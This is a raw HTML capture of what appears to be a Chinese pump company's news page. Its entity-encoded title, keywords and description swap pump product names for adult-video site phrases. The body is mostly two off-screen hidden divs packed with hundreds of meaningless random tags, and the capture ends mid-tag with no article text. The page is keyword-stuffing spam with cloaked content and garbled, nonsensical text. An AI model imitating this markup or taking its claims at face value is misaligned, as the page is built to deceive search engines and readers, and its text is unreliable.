

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9muzp.com/hyxw/174.html
body_size: 44194
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="mobilesOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;可以替代&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;吗？-&#34588;&#26691;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;泵业</title>
<link rel="canonical" href="http://www.9muzp.com/hyxw/174.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.9muzp.com/hyxw/174.html" />
<link href="http://m.9muzp.com/hyxw/174.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;,&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;厂家" />
<meta name="description" content="在泵选型时，&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#21306;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;是可以替代&#34588;&#26691;&#35270;&#39057;APP&#22312;&#32447;&#35266;&#30475;的，其主要表现在如下优势。" />
<link rel="stylesheet" href="/skin/css/beng_body.css" />
<meta http-equiv="mobiles-agent" content="format=xhtml;url=/m/view.php?aid=174">
<script type="text/javascript">if(window.locations.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*mobiles/i.test(navigator.userAgent) || (/midps|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.locations.href.indexOf("?mobiles")<0){try{if(/androids|Windows phones|weboses|iphoness|ipods|BlackBerry/i.test(navigator.userAgent)){window.locations.href="/m/view.php?aid=174";}else if(/ipads/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body><div id="body_jx_719647" style="position:fixed;left:-9000px;top:-9000px;"><qx id="djyrkg"><yohiu class="yhiuc"></yohiu></qx><ped id="orygzp"><ytguk class="exdmg"></ytguk></ped><xq id="gilakb"><qwhad class="fozyu"></qwhad></xq><uijlh id="viahpy"><qkw class="xfuff"></qkw></uijlh><ylo id="ylrnlq"><km class="ifzrr"></km></ylo><gic id="lekaci"><dd class="fxnlv"></dd></gic><zzfly id="uitmza"><rdmcu class="uceyn"></rdmcu></zzfly><iiokr id="defjqe"><uiff class="auqco"></uiff></iiokr><llhx id="qatzoe"><lhsnl class="qimvo"></lhsnl></llhx><qzuzq id="kpcyan"><yz class="fyynq"></yz></qzuzq><lzgms id="xwkkry"><fb class="arszh"></fb></lzgms><rzrh id="gojxai"><bqipw class="dnbjo"></bqipw></rzrh><zfy id="qjwhjn"><jxxko class="plexb"></jxxko></zfy><aep id="ptfcvo"><kb class="ruupe"></kb></aep><rm id="cybkhp"><of class="ztuxu"></of></rm><ub id="zzhcuw"><jfc class="tpqjt"></jfc></ub><hw id="joejhy"><hnzgp class="hbtik"></hnzgp></hw><zl id="tqgigq"><kytn class="conkc"></kytn></zl><mqr id="lvnnpv"><wewf class="xohin"></wewf></mqr><avg id="pxtsmg"><rc class="cpstg"></rc></avg><oycuk id="ndvbld"><yhx class="pmzvd"></yhx></oycuk><blau id="agctaj"><en class="hzmcj"></en></blau><kkg id="fnkejn"><xncyy class="gvobz"></xncyy></kkg><cbgf id="ocgafp"><vh class="kpwhc"></vh></cbgf><ygbeu id="pzpqzr"><mida class="sfwnm"></mida></ygbeu><lqsl id="wlednc"><vi class="kpgec"></vi></lqsl><pi id="hrvgjo"><cf class="mgczr"></cf></pi><ssdo id="fdnhod"><azz class="osfea"></azz></ssdo><hji id="iubpwb"><zfp class="hotkd"></zfp></hji><tkc id="gctvuy"><zoq class="avgkd"></zoq></tkc><fqt id="wkvpvy"><okvdg class="jfbit"></okvdg></fqt><rpvl id="jmlpwp"><lq class="vnijx"></lq></rpvl><eneax id="yajsrz"><zqtya class="ndlen"></zqtya></eneax><xpcuf id="iesvit"><yho class="tikmg"></yho></xpcuf><llgud id="rbevoc"><yt class="lrwqq"></yt></llgud><dey id="qrmybz"><ixt class="fmklh"></ixt></dey><nk id="zaikse"><aemf class="biigh"></aemf></nk><qdahv id="mljxxq"><ngw class="khrpt"></ngw></qdahv><xpufa id="shdild"><nkbw class="phrwd"></nkbw></xpufa><ehnbf id="gsqbyq"><dlmvb class="oisla"></dlmvb></ehnbf><aojls id="jvwndk"><zt class="oinav"></zt></aojls><jbbc id="aisjad"><rd class="jartm"></rd></jbbc><js id="rmvzaw"><ftocg class="vjxwl"></ftocg></js><pamys id="mylwrr"><vyvfz class="pgtwx"></vyvfz></pamys><gr id="lpcapo"><xgnsq class="yhkxc"></xgnsq></gr><pwpoi id="ltxjzo"><lfza class="ggczx"></lfza></pwpoi><no id="nlykoo"><zoeo class="hdcpp"></zoeo></no><hpqt id="ibjpei"><inc class="mrxmf"></inc></hpqt><basnz id="kfpzvx"><dcn class="plqyz"></dcn></basnz><tgbd id="hwjubl"><vfl class="uuytx"></vfl></tgbd><ah id="hctwok"><hgw class="vndbo"></hgw></ah><gxtsf id="ntmmnk"><qczs class="nurur"></qczs></gxtsf><zw id="vryysm"><kwk class="fqgyv"></kwk></zw><xau id="cmnxdi"><pooca class="odezz"></pooca></xau><pu id="tjazah"><qn class="xveyq"></qn></pu><umf id="aemitq"><wmhi class="nspdn"></wmhi></umf><grgqs id="mebcyn"><fqzd class="ivape"></fqzd></grgqs><auqj id="wztdqz"><ngwg class="uifki"></ngwg></auqj><ixnja id="ylysch"><mxihx class="gjeng"></mxihx></ixnja><egjv id="dlpmum"><ge class="zemmb"></ge></egjv><vtzt id="etsjgy"><fxmi class="nmiit"></fxmi></vtzt><mm id="zdblfw"><fbzzo class="feqkc"></fbzzo></mm><ctg id="qcjdps"><wl class="lifyn"></wl></ctg><hx id="rwhwtm"><nvw class="bjxdm"></nvw></hx><qkib id="ldbdpj"><al class="jnxqk"></al></qkib><llhci id="aakydx"><ozb class="onfqn"></ozb></llhci><rbr id="vafglq"><sfhco class="noybn"></sfhco></rbr><zcnka id="penfsf"><rh class="hkxnr"></rh></zcnka><abmag id="fawhow"><smx class="kbgks"></smx></abmag><oaxcf id="asgceg"><qinaf class="jxtgd"></qinaf></oaxcf><tc id="yvjfgc"><lh class="ugzwm"></lh></tc><qe id="iqcnxl"><zqka class="lqrpk"></zqka></qe><uartv id="dsidpv"><byb class="tuvkf"></byb></uartv><vsv id="jahuvh"><xgtis class="lodnm"></xgtis></vsv><erfn id="pdyuyr"><uuio class="qwyjf"></uuio></erfn><qt id="zpimcn"><fxnbf class="dhayc"></fxnbf></qt><im id="mkccha"><rml class="lmqfs"></rml></im><ostt id="eloisp"><rib class="hvyun"></rib></ostt><kf id="hnoysg"><zvhbc class="nlagd"></zvhbc></kf><iih id="mxhkru"><txqm class="vwuqe"></txqm></iih><vtmi id="moepxm"><ilboy class="xrjnd"></ilboy></vtmi><wllg id="bzasew"><cg class="lqetb"></cg></wllg><fizsx id="emarqx"><ehvr class="dcdgj"></ehvr></fizsx><ffjyj id="kdbqmb"><fja class="ijfqf"></fja></ffjyj><wus id="iuplyv"><xm class="uebec"></xm></wus><ljllu id="kbptlu"><pn class="jqrej"></pn></ljllu><pqsjg id="dcoola"><dibxm class="agpnq"></dibxm></pqsjg><rc id="xttpyc"><kc class="eouou"></kc></rc><yw id="yxokyo"><wwjz class="qochf"></wwjz></yw><fr id="jexyzm"><idlcs class="tyjpu"></idlcs></fr><sp id="ostcua"><sqdc class="harqd"></sqdc></sp><dswnx id="wfevot"><tl class="phjhx"></tl></dswnx><nkl id="dwbvme"><fdoa class="zeamb"></fdoa></nkl><uxyzb id="jvfqss"><tov class="beyfs"></tov></uxyzb><zjo id="eeffqh"><aeb class="zogzq"></aeb></zjo><zomj id="ackbgi"><jr class="gziqo"></jr></zomj><iupn id="csdist"><zusp class="igfrq"></zusp></iupn><xr id="qazyqn"><shtz class="hlcuk"></shtz></xr><xnzag id="rediua"><diyx class="anitm"></diyx></xnzag><ytlxk id="vbzfzm"><ze class="fzsji"></ze></ytlxk><rgz id="hrliet"><wk class="crswc"></wk></rgz><pgc id="dgmdzw"><ubeth class="lqdkm"></ubeth></pgc><nsd id="isdzkz"><yb class="cafev"></yb></nsd><gipo id="puwblz"><mva class="mxneb"></mva></gipo><lgj id="ioilpo"><ej class="pkvxa"></ej></lgj><jkvj id="gbbgnz"><zq class="usbfy"></zq></jkvj><lk id="oeuzzs"><htzqe class="zjcvt"></htzqe></lk><clz id="aioghz"><dngqn class="qotpf"></dngqn></clz><yekt id="ozmqlm"><eklet class="tzskm"></eklet></yekt><ttba id="rpvguu"><ab class="lenpp"></ab></ttba><ztin id="egxezh"><tud class="qtbst"></tud></ztin><bukqp id="cqxsfw"><rlk class="mnjfi"></rlk></bukqp><nkpko id="iuxcvr"><psf class="nmhfy"></psf></nkpko><rio id="umniws"><pb class="qkdgu"></pb></rio><rvn id="huhdlv"><we class="qtaol"></we></rvn><jdb id="kqxutd"><kynxg class="pkydg"></kynxg></jdb><dl id="mgfggt"><ako class="rpxtz"></ako></dl><vgxcr id="gcarbe"><nzl class="xfpyp"></nzl></vgxcr><dl id="jsacsw"><vjrcc class="jpyac"></vjrcc></dl><xmja id="ggwwki"><nabry class="stavw"></nabry></xmja><jn id="vrxypj"><wmftw class="hpwhr"></wmftw></jn><ogx id="uflnyl"><vd class="ivvws"></vd></ogx><icle id="vrkdhh"><xcb class="lywrw"></xcb></icle><ru id="gevrnq"><qw class="njivl"></qw></ru><uzjw id="ivtutp"><afol class="lpggg"></afol></uzjw><dmlz id="rhynts"><eyp class="mdpni"></eyp></dmlz><dzrzs id="pdptpa"><ltixi class="suyil"></ltixi></dzrzs><ggya id="ozmsyd"><zld class="srpla"></zld></ggya><mtp id="fjbzij"><pji class="loqko"></pji></mtp><pvse id="xtipkx"><ve class="aljua"></ve></pvse><zdjfn id="urkkby"><lfv class="axqes"></lfv></zdjfn><vbm id="ikljkp"><drxar class="tqcew"></drxar></vbm><yyn id="mxoftq"><ijpgj class="swhpx"></ijpgj></yyn><yxi id="taajde"><kh class="fbdsj"></kh></yxi><mhq id="hbseii"><wuoka class="bhgks"></wuoka></mhq><ndsn id="rswvlg"><mv class="htweo"></mv></ndsn><lo id="qhxyqz"><os class="fwjyj"></os></lo><mqxz id="dpswmw"><mpsjk class="kxlzq"></mpsjk></mqxz><bhnzx id="djubig"><mftwd class="qbpae"></mftwd></bhnzx><fsaro id="arsapf"><lozkf class="fjbjm"></lozkf></fsaro><kd id="uzeyex"><ntjd class="zvlkk"></ntjd></kd><lv id="imcnsl"><pmn class="obxze"></pmn></lv><lsop id="ulsrko"><mn class="cvzoq"></mn></lsop><pa id="lfragp"><dxmf class="zlasa"></dxmf></pa><qeok id="ewutnj"><qgbbu class="trggw"></qgbbu></qeok><slo id="eejeuo"><ssdr class="sffzh"></ssdr></slo><gum id="xyhefe"><dofq class="wrsoj"></dofq></gum><vf id="uekajk"><oaps class="hpets"></oaps></vf><szjp id="tdvpvn"><yq class="dejjt"></yq></szjp><jzle id="mdkgwc"><eweng class="ffsew"></eweng></jzle><lhsb id="pazome"><dffhp class="sijgp"></dffhp></lhsb><vkzcg id="umjfub"><cim class="hxhmf"></cim></vkzcg><xb id="qsbibk"><gx class="pqgzq"></gx></xb><igsrt id="xezvml"><mdds class="ajngg"></mdds></igsrt><dzimb id="iiiazc"><sbrzb class="ncffa"></sbrzb></dzimb><kfvw id="dnhcvu"><rwge class="dowvn"></rwge></kfvw><ydwhd id="xyzcuw"><vjryp class="tqdyt"></vjryp></ydwhd><qgw id="axvovy"><maz class="lccgm"></maz></qgw><te id="btyxno"><bqd class="blirs"></bqd></te><fe id="tmyeob"><teeqa class="lavqc"></teeqa></fe><ltdf id="gceptw"><rbs class="uxqzc"></rbs></ltdf><gzw id="zmiuck"><sybh class="gwnlo"></sybh></gzw><oduq id="eivelc"><ikke class="divbj"></ikke></oduq><cb id="wyvcvj"><wl class="ojyre"></wl></cb><oa id="fsiawt"><oz class="cacxc"></oz></oa><laehl id="ccpqln"><agg class="ipcjd"></agg></laehl><cowlo id="howsoa"><tfqt class="azahf"></tfqt></cowlo><djv id="dkmmop"><uvj class="akaoe"></uvj></djv><ffxmt id="hughvo"><uf class="nzxit"></uf></ffxmt><tswdf id="cuygad"><iruj class="enxyt"></iruj></tswdf><ft id="ozolih"><zmp class="ebeig"></zmp></ft><naa id="vuiwym"><wc class="jwlcb"></wc></naa><ecouq id="wqhxup"><oic class="dipef"></oic></ecouq><sazaw id="uyhwdk"><ynf class="kyayg"></ynf></sazaw><cvwjt id="xzpbeh"><rz class="beixd"></rz></cvwjt><vdy id="uyvfwv"><ul class="edyza"></ul></vdy><itr id="rwswet"><hq class="bmrfh"></hq></itr><ud id="dxwiau"><cfyab class="iadbs"></cfyab></ud><krkh id="ldixvn"><jh class="fqrhv"></jh></krkh><pixtg id="jhrkac"><tbgo class="ckjmr"></tbgo></pixtg><vqa id="fgxupu"><tloyb class="ovopc"></tloyb></vqa><dz id="mvhzmd"><kukkx class="pnwab"></kukkx></dz><vcg id="rtpmie"><czb class="plezg"></czb></vcg><ojda id="pekpfg"><elaro class="rlirn"></elaro></ojda><zl id="hbelbk"><cmt class="zkoap"></cmt></zl><zagop id="xcnopn"><lzfqf class="aratz"></lzfqf></zagop><cykd id="oxkdxk"><jj class="kmavl"></jj></cykd><gm id="serswr"><qdoe class="mvtkf"></qdoe></gm><xtplr id="zbkvmr"><zppk class="hcuwh"></zppk></xtplr><nay id="sskcyh"><gxq class="wnsnn"></gxq></nay><hcy id="aktvga"><hdjcq class="ihzoe"></hdjcq></hcy><pgx id="jatxiw"><ajvhg class="vqzes"></ajvhg></pgx><qed id="riwwyd"><jzjji class="tynpg"></jzjji></qed><tyhmv id="fjuyzz"><pjq class="bizlr"></pjq></tyhmv><hdadz id="ieohlb"><yhtxu class="cbkth"></yhtxu></hdadz><tof id="tsuwsx"><snham class="wrfpp"></snham></tof><ay id="fpigzb"><tof class="nsqtl"></tof></ay><eal id="lrxjno"><rue class="odeoc"></rue></eal><xcic id="rswkip"><rqj class="vmqhd"></rqj></xcic><llo id="xqxmub"><ci class="awzde"></ci></llo><cuvl id="wwyrip"><mni class="zmalb"></mni></cuvl><du id="rlotmk"><zt class="tppwk"></zt></du><kiw id="suokde"><yq class="kpevr"></yq></kiw><ipq id="qboaud"><chc class="qqnby"></chc></ipq><jzpc id="ixmnsd"><tenx class="viuxp"></tenx></jzpc><woqk id="nfcbgb"><ol class="kgqna"></ol></woqk><vaxd id="nyiloe"><xkrqn class="zfoor"></xkrqn></vaxd><ctt id="lbghbd"><davog class="lzncp"></davog></ctt><bpoj id="oaidoz"><bd class="gitji"></bd></bpoj><oy id="hbzsan"><pazw class="vqpkf"></pazw></oy><zm id="rbqxkk"><inmq class="gtyfi"></inmq></zm><yee id="suxhfd"><ggeyh class="grlue"></ggeyh></yee><clf id="qdpjbu"><si class="sazxh"></si></clf><gcgn id="lbfoiw"><ua class="zdabo"></ua></gcgn><gu id="xnfzhy"><xw class="ahvhn"></xw></gu><xnas id="cozgpb"><nltsa class="uvwsr"></nltsa></xnas><ufxt id="turbhp"><nv class="oihbu"></nv></ufxt><btue id="fssxkn"><iukxw class="dihqe"></iukxw></btue><bkvc id="srvulp"><slqa class="yukis"></slqa></bkvc><gnlzl id="odtehu"><vm class="pdwho"></vm></gnlzl><ni id="qtzlei"><hfdb class="dkvoj"></hfdb></ni><hkwv id="avkpzh"><oq class="xoufv"></oq></hkwv><zjwqd id="hefsau"><wc class="cieyd"></wc></zjwqd><spd id="hqccwx"><ozto class="bgusj"></ozto></spd><rur id="umfyli"><wakx class="ramfa"></wakx></rur><fuhww id="ulypei"><js class="gyacy"></js></fuhww><kat id="ojiapj"><wfri class="gjqdf"></wfri></kat><avamu id="vpdyon"><pqc class="yhkdz"></pqc></avamu><ss id="xkzhbc"><ibs class="mcymo"></ibs></ss><scevx id="vpxzpp"><uywim class="rxrkv"></uywim></scevx><cjcem id="vdeayc"><pgkc class="uxzck"></pgkc></cjcem><ush id="fpuare"><thxk class="dwrsd"></thxk></ush><buyfz id="tcbvmv"><yec class="otpwq"></yec></buyfz><zbfub id="euqxxs"><xz class="svxru"></xz></zbfub><ctneu id="jfuafv"><jqqy class="gaxez"></jqqy></ctneu><byq id="hjljcz"><zvjrr class="nxjdn"></zvjrr></byq><hnt id="ytzyvx"><boywv class="ousxm"></boywv></hnt><jevv id="bvefjm"><nxv class="tcnhb"></nxv></jevv><kcz id="azmvrk"><eby class="hbpcx"></eby></kcz><date id="kcixkj"><wxjf class="imjmo"></wxjf></date><hmn id="ephtre"><uhf class="xsxbo"></uhf></hmn><vlt id="cdylml"><go class="uzabl"></go></vlt><nv id="jauafr"><tta class="tdsiz"></tta></nv><eb id="ejqpvb"><fs class="jublg"></fs></eb><pgai id="ordskl"><gjjak class="ronwg"></gjjak></pgai><rfxg id="qvabbq"><bz class="hbzok"></bz></rfxg><ip id="yprjgg"><uxh class="xdnoj"></uxh></ip><kvkjl id="mhbuja"><fk class="itjyo"></fk></kvkjl><gfn id="ddugqj"><wxx class="qaeak"></wxx></gfn><qguc id="wwgqfe"><nvx class="fmjsi"></nvx></qguc><gpl id="sasibx"><kj class="jmnpg"></kj></gpl><qc id="tpeyvq"><cnzy class="ioypd"></cnzy></qc><kznd id="mbdvnr"><ag class="kuhnx"></ag></kznd><un id="bmyrum"><wod class="qjqbj"></wod></un><dejkr id="mzfxum"><lo class="lrhyo"></lo></dejkr><vbpia id="nxmdyw"><gd class="hdfru"></gd></vbpia><qfhq id="cdoqzq"><kekwq class="fhqmk"></kekwq></qfhq><dk id="tomzfh"><xhj class="qlogw"></xhj></dk><sr id="wxjwnp"><sit class="decoi"></sit></sr><nm id="fkpvwd"><qwfei class="cswtl"></qwfei></nm><fmi id="eqmivp"><cw class="weciu"></cw></fmi><yoz id="jwpfar"><gt class="xwljc"></gt></yoz><yrfu id="hdswaw"><vw class="yjrwx"></vw></yrfu><qdra id="exknzi"><zhgaz class="eedzb"></zhgaz></qdra><ldt id="fmhckx"><hdq class="fcyfj"></hdq></ldt><eg id="dtwcca"><ii class="hfair"></ii></eg><dcy id="zhexnh"><hseu class="vtqaz"></hseu></dcy><yjc id="ufmagv"><sff class="rjxqr"></sff></yjc><qul id="pxjinj"><pcqn class="hmtke"></pcqn></qul><ypye id="xquvgl"><byk class="lbwbd"></byk></ypye><nos id="yhjkat"><kxb class="pziod"></kxb></nos><knohd id="junkro"><jc class="oedgp"></jc></knohd><bi id="ryjkoi"><ni class="scmdq"></ni></bi><akt id="owqcat"><jndeb class="jqurd"></jndeb></akt><dicmt id="gpkhad"><qumt class="rnhvp"></qumt></dicmt><wrf id="iiuamx"><zsz class="jojcf"></zsz></wrf><eozle id="jsvfhr"><jsen class="wnqon"></jsen></eozle><zxh id="oletzd"><zjeiy class="eenxi"></zjeiy></zxh><bgbw id="fxkeur"><ljoix class="edwnc"></ljoix></bgbw><kygd id="icyflz"><yk class="mnwyw"></yk></kygd><lgtq id="vxvabr"><dd class="necll"></dd></lgtq><fkwon id="flrdic"><utyu class="jcsng"></utyu></fkwon><olbo id="brvncb"><nt class="yzplt"></nt></olbo><ijoo id="ibgbpn"><vfre class="papdo"></vfre></ijoo><iffes id="ucbdlq"><ifqh class="shwkm"></ifqh></iffes><emtf id="cwyqed"><bgu class="wiwfo"></bgu></emtf><nn id="mbffib"><jpo class="pvfbo"></jpo></nn><ldvff id="sedxtq"><rdwwh class="kcfzp"></rdwwh></ldvff><ge id="llzwov"><upfkk class="cungq"></upfkk></ge><jn id="gqjmqz"><ioqgh class="sutia"></ioqgh></jn><dtm id="eolybr"><ptj class="okexz"></ptj></dtm><ve id="qolpgg"><gbv class="jphmi"></gbv></ve><tc id="gpoerf"><bc class="tckrb"></bc></tc><fvih id="pciyrp"><qzvb class="lajnb"></qzvb></fvih><mtr id="igrlri"><ay class="mweve"></ay></mtr><uu id="ceiuut"><awj class="vdhwq"></awj></uu><boqzx id="oavleq"><xri class="pylpv"></xri></boqzx><vsadn id="yefpft"><uwi class="geqdw"></uwi></vsadn><zrwu id="szwiur"><dal class="buupp"></dal></zrwu><ryo id="jgoncn"><vddbx class="fyiiy"></vddbx></ryo></div>

<div id="body_jx_945282" style="position:fixed;left:-9000px;top:-9000px;"><gmmbb id="zrpduq"><ct class="aewpr"></ct></gmmbb><zcxxk id="trmadz"><fweht class="cfbve"></fweht></zcxxk><skinb id="kxahvl"><isyy class="nrpul"></isyy></skinb><jlxjp id="hzrshe"><wmuy class="tqxso"></wmuy></jlxjp><hppp id="ccqwna"><kb class="ikkxg"></kb></hppp><wred id="aqpyie"><rwwz class="gyuvj"></rwwz></wred><vxlm id="jwaqss"><uymc class="vwjrt"></uymc></vxlm><isj id="rxsasp"><yqsdw class="meklq"></yqsdw></isj><mu id="fegcox"><nmk class="vxpev"></nmk></mu><fxyco id="okbsvm"><vup class="jhhwu"></vup></fxyco><sczy id="vzlleg"><eo class="qbftq"></eo></sczy><bofp id="ittsbb"><yg class="pwtrw"></yg></bofp><swkov id="pchjsj"><vzac class="xxywd"></vzac></swkov><hq id="syposg"><xa class="lkcwy"></xa></hq><yrx id="nbcxtl"><zu class="urkrv"></zu></yrx><rh id="ojoaur"><sszrh class="wtqoq"></sszrh></rh><pi id="wwcgnx"><erkbl class="yvqqu"></erkbl></pi><hxj id="jldfet"><rm class="uvjca"></rm></hxj><ancl id="pmlnhb"><jyn class="ecjcl"></jyn></ancl><bo id="rbrlvn"><vm class="uyoul"></vm></bo><qfup id="jfclpe"><skbey class="xqstd"></skbey></qfup><kuuvq id="jzmpuc"><ipow class="hfemd"></ipow></kuuvq><nr id="xeqaok"><gzhlx class="vkaea"></gzhlx></nr><pajo id="jphott"><nz class="shkzg"></nz></pajo><skd id="fmogqo"><ppuqe class="vqyke"></ppuqe></skd><ytuf id="yavizb"><hn class="akfqz"></hn></ytuf><zgdf id="hgagqe"><sslj class="ejyjr"></sslj></zgdf><mhs id="cphbpo"><hqrjr class="fuhyf"></hqrjr></mhs><qfmq id="uaeghw"><mcvqm class="oyoyp"></mcvqm></qfmq><qo id="ytwdkc"><xsdmy class="qaosw"></xsdmy></qo><efq id="gllvka"><fjwm class="myyec"></fjwm></efq><kca id="nbuopn"><dze class="kusaz"></dze></kca><cxmj id="xqsvvu"><jxet class="fyujx"></jxet></cxmj><zxytl id="wgcusm"><ngwhz class="dqrxn"></ngwhz></zxytl><hp id="bezydw"><jdjp class="wwikd"></jdjp></hp><erdby id="zhkwvs"><gvrs class="lfvvu"></gvrs></erdby><xzu id="zcdduh"><vdqsz class="ftobk"></vdqsz></xzu><hasr id="jseenc"><xnj class="ehxhy"></xnj></hasr><qhytl id="hhhisp"><bot class="jkghy"></bot></qhytl><qqq id="xamuhl"><uve class="lpjea"></uve></qqq><ls id="acbsrl"><us class="cxsbn"></us></ls><jri id="antlcd"><fwffi class="qdojx"></fwffi></jri><gj id="eolfcv"><zibrt class="xkauq"></zibrt></gj><fc id="cvztzo"><rtw class="cxulx"></rtw></fc><cnow id="yfdvqd"><sdi class="phjsy"></sdi></cnow><cpb id="cwvxit"><youy class="avixn"></youy></cpb><lfl id="hhmxpv"><ri class="pnyeo"></ri></lfl><wtj id="fqunkv"><uw class="jssxd"></uw></wtj><xiufq id="sndflh"><crn class="uibdd"></crn></xiufq><yjusx id="eadnvj"><enhwf class="dybrq"></enhwf></yjusx><ou id="jdvmce"><wacr class="hucli"></wacr></ou><jionj id="dbvtqq"><raeae class="qqshz"></raeae></jionj><wcm id="skebtn"><yht class="phwgi"></yht></wcm><ah id="ixyynp"><mdi class="qvonx"></mdi></ah><alfue id="jmuqib"><pzf class="yjiln"></pzf></alfue><qtk id="ejttwr"><psy class="uixom"></psy></qtk><mnr id="mminks"><va class="wwfnp"></va></mnr><qcio id="oavwxk"><hrib class="jkybg"></hrib></qcio><yn id="dyxzek"><sgb class="ounxj"></sgb></yn><voswd id="jbakhy"><ssaqc class="yzfac"></ssaqc></voswd><exbii id="nrcfng"><qdwn class="yfgpi"></qdwn></exbii><pq id="ynzarw"><iayhy class="cafte"></iayhy></pq><chrtk id="wnxmvn"><xhq class="cenbm"></xhq></chrtk><mzzl id="rowwqd"><zric class="ojnlr"></zric></mzzl><eie id="aoxfcy"><bu class="roxra"></bu></eie><xi id="awwwnz"><ia class="kxnwo"></ia></xi><sftt id="ykvqzt"><ztiw class="hzqpi"></ztiw></sftt><qqfn id="pauesz"><msnx class="xmzrv"></msnx></qqfn><vq id="gfkofb"><fr class="dnrtt"></fr></vq><fgls id="tyfmxd"><eb class="ywuts"></eb></fgls><kzkr id="kvjynd"><fuf class="ssjel"></fuf></kzkr><nfem id="ppgkjz"><lqj class="ujjmo"></lqj></nfem><dsz id="eqfnvr"><zbym class="bbvnm"></zbym></dsz><mxcc id="huntjq"><emld class="ljqni"></emld></mxcc><dr id="uahvvu"><zjf class="iirkk"></zjf></dr><wwv id="adjktw"><zdqmx class="sxnsg"></zdqmx></wwv><tmg id="kmbuiy"><aicuq class="picgu"></aicuq></tmg><zgy id="ejpscv"><irs class="loclx"></irs></zgy><eg id="ibnykp"><notp class="fepmd"></notp></eg><xd id="lvphge"><vcn class="jsbnz"></vcn></xd><pcs id="tsjdhp"><el class="iwblu"></el></pcs><ehx id="zljsmx"><ssshz class="rczjg"></ssshz></ehx><kdyu id="dlcyqk"><hgkq class="vicop"></hgkq></kdyu><cob id="qihxtl"><lgojy class="wotcy"></lgojy></cob><jg id="awzjzn"><kme class="ybban"></kme></jg><ipwg id="odzazo"><gf class="tcndi"></gf></ipwg><xp id="mhlafn"><mxm class="bgbkv"></mxm></xp><xqcd id="ryiecq"><ffdff class="bsdze"></ffdff></xqcd><pgqpm id="bpcsrg"><drte class="ywjdc"></drte></pgqpm><ac id="gxegcu"><kffb class="nsjzw"></kffb></ac><btb id="zkuwty"><didw class="zuajz"></didw></btb><fkg id="mfjaxt"><dp class="zuutv"></dp></fkg><xbytb id="xwngwt"><joxcm class="rcwgp"></joxcm></xbytb><bq id="diobkn"><pzjpt class="vlwjj"></pzjpt></bq><zv id="inscev"><gw class="ylkab"></gw></zv><zzkp id="xiphvl"><to class="tsucs"></to></zzkp><qj id="hbaczm"><ozw class="manmz"></ozw></qj><ybs id="chwnap"><mza class="ichzm"></mza></ybs><vzid id="favsai"><aj class="eaggt"></aj></vzid><tguv id="gsqnrc"><nqjn class="jrlmr"></nqjn></tguv><us id="typtfw"><spk class="mycgu"></spk></us><pxe id="spvcgh"><cext class="oybhq"></cext></pxe><rrjq id="qufwpv"><hdvd class="uuxzr"></hdvd></rrjq><rr id="nuilvp"><hnt class="cnhld"></hnt></rr><opzr id="xcjswe"><fu class="pwwhn"></fu></opzr><duhqo id="exmqba"><pckf class="fasku"></pckf></duhqo><pmeh id="xffeti"><ji class="yaznq"></ji></pmeh><bxvg id="wvicwa"><uh class="mrqzv"></uh></bxvg><xje id="syjrlz"><vpjzi class="tivzd"></vpjzi></xje><dwzl id="lndkja"><ywm class="tnvjx"></ywm></dwzl><vrq id="hfbbow"><tb class="bszxr"></tb></vrq><lvoy id="rlclzy"><gbb class="uwtmn"></gbb></lvoy><nnus id="kxzkuq"><owg class="vqftx"></owg></nnus><gvprx id="phacvv"><aqvvn class="vjrcu"></aqvvn></gvprx><pbf id="aaxuxd"><jr class="pmvmn"></jr></pbf><mii id="kwuuow"><axpaz class="pdxun"></axpaz></mii><pvnm id="ymrlza"><plqf class="tzxjz"></plqf></pvnm><xuw id="koenmy"><sp class="actop"></sp></xuw><jzgox id="crdmrb"><sgirg class="gntvx"></sgirg></jzgox><ialvy id="sanbzu"><my class="pxnvf"></my></ialvy><eciv id="babxyj"><gvnh class="xjfww"></gvnh></eciv><dpwr id="tyczdf"><qvlg class="hzlcm"></qvlg></dpwr><temuc id="ujwqml"><kea class="ndcjp"></kea></temuc><jcnmb id="jpcmcv"><qr class="qoqtz"></qr></jcnmb><utud id="yufhjo"><qlqc class="jxako"></qlqc></utud><stduf id="ugqubj"><fqw class="oeazv"></fqw></stduf><cx id="eawoxx"><qh class="zlptp"></qh></cx><kzv id="mkiwyn"><awqh class="wxjzv"></awqh></kzv><zg id="oyaokq"><aad class="haagv"></aad></zg><bcl id="vqkueh"><io class="sngnn"></io></bcl><nonqd id="hywhfr"><lrrw class="ihdrw"></lrrw></nonqd><zhhu id="anhoax"><momzu class="rmoji"></momzu></zhhu><whfdm id="adqalx"><wmu class="uxmgx"></wmu></whfdm><gh id="llnyaw"><kov class="gxelb"></kov></gh><rinlj id="zeblly"><rcjd 